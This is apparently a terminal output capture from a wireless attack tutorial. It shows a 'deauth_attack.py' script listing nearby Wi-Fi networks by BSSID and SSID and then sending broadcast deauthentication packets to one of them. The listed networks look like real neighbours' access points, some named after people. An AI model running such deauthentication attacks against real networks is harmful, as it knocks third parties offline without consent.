 root@Mohit|Raj:~/wireless_attack# python deauth_attack.py
WARNING: No route found for IPv6 destination :: (no default route?)
Seq BSSID Channel SSID
1 d0:04:01:5d:3c:8a 10 Winter is coming
2 0c:d2:b5:45:9f:ac 1 EPIC EVENTS.
3 24:65:11:85:9f:71 1 Mechmonster
4 24:65:11:51:49:39 1 Jagjit Singh
5 08:96:d7:54:0a:f7 1 CHAUHAN
6 68:94:23:d2:fd:94 11 Net plus
7 84:5b:12:46:b4:21 7 QTL_SARABHANAGAR2
Enter the seq number of wifi 1
Are you Sure to attack on d0:04:01:5d:3c:8a Winter is coming
Enter the victim MAC or for broadcast press 0 0
....................
Sent 20 packets.
....................
Sent 20 packets.
....................